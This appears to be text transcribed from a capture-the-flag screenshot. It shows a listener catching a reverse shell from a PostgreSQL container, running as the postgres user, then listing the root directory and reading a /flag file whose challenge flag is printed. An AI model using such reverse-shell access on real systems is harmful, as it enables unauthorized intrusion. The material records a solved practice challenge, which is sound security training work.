 Listening on 0.0.0.0 12345
Connection received on 152.70.38.132 33210
bash: cannot set terminal process group (182): Inappropriate ioc
bash: no job control in this shell
postgres@03d2ac1c25f9:/var/lib/postgresql/15/main$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
postgres@03d2ac1c25f9:/var/lib/postgresql/15/main$ cat /flag
cat /flag
nex{HAck_TH3_h4cKER_z07kf7s1}
postgres@03d2ac1c25f9:/var/lib/postgresql/15/main$